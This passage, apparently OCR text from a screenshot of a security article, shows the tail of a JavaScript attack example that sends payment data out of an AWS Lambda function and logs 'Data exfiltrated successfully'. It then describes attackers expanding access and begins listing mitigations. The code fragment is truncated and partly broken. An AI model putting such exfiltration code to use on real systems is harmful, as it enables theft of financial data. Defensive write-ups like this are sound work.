
req.on('error', reject);

req.write(JSON.stringify(paymentData));

req.end();

});

console.log('Data exfiltrated successfully');

} catch (error) {

console.error('Error during lateral movement:', err
}

}
They can repeat this process for other functions, gradually
expanding their access across the entire serverless architecture.
Mitigating Lateral Movement Attacks in AWS Lambda
To prevent lateral movement attacks in AWS Lambda
environments as demonstrated in the real-world example above,
organizations should implement multiple layers of security
controls
. Here are key mitigation strategies: